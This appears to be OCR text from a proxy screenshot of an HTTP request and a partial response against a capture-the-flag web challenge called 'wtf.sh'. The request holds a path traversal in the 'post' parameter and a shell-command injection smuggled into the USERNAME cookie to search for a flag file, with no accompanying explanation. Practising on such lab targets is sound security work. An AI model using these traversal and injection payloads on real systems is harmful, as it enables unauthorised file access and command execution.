 1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:64153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://61.147.171.105:64153
0 Connection: close
1 Referer:
http://61.147.171.105:64153/reply.wtf?post=vSSjy
2 Cookie: USERNAME=${find,/,-iname,get_flag2}; TOKEN=
YQdTqdm/8DpKtl5RoqMXCoZRHwp1CzTZq3cQfLAtIK8g2kuFgCQc0USv
MmA64+K0TNF8cLidQV9K9iliR1ER6A==
3 Upgrade-Insecure-Requests: 1
4
5 text=asdasd&submit=
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: Single and Double quotes do different
things in bash -- single quotes do not interpolate
variables, while double quotes do.
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../users_lookup/hm.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text">
</textarea>
<br>
17 <button type=submit name=submit>
Submit